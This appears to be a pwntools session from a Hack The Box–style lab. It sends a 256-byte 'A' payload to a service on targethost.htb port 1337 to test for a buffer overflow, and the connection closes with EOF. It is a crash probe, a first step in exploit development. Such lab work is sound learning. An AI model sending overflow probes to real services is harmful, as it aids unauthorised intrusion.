 >>> from pwn import *
>>>
>>> payload = b"\x41"*256
>>> # payload = b"\x41"*100
>>>
>>> # Remote
>>> p = remote("targethost.htb", 1337)
[x] Opening connection to targethost.htb on port 1337
[x] Opening connection to targethost.htb on port 1337: Trying 10.10.10.147
[+] Opening connection to targethost.htb on port 1337: Done
>>>
>>> p.recvline()
b' 06:31:48 up  2:52,  0 users,  load average: 0.00, 0.00, 0.00\n'
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
[*] Closed connection to targethost.htb port 1337
[*] Got EOF while sending in interactive
>>>